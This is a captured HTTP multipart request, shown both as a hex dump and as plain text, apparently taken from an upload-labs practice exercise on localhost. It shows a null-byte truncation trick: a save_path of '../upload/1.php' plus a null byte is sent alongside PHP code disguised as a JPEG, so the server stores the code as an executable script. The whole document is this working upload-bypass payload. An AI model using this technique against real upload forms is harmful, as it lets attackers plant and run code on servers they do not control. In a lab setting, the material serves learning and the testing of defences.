 62 71 76 35 66 30 33 0d 0a 55 70 67 72 61 64 65 bqv5f03Upgrade
2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ts: 1-------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 33 37 33 33 37 35 31 39 32 31 ------3733751921
38 39 39 33 34 33 31 31 36 32 30 33 31 35 30 32 8993431162031502
33 37 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 377Content-Dis
70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f ata; name="save_
70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f path"../uplo
61 64 2f 31 2e 70 68 70 00 0a 2d 2d 2d 2d 2d 2d ad/1.php------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 33 37 33 33 37 35 31 39 32 -------373375192
31 38 39 39 33 34 33 31 31 36 32 30 33 31 35 30 1899343116203150
32 33 37 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 2377Content-Di
73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena
6d 65 3d 22 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 me="1.jpg"Cont
65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 40 70 jpeg<?php @p
68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d hpinfo();?>---
POST /up/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------37337519218993431162031502377
Content-Length: 482
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-13/index.php
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------37337519218993431162031502377
Content-Disposition: form-data; name="save_path"
../upload/1.php
-----------------------------37337519218993431162031502377
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @phpinfo();?>
-----------------------------37337519218993431162031502377
Content-Disposition: form-data; name="submit"
□□
-----------------------------37337519218993431162031502377--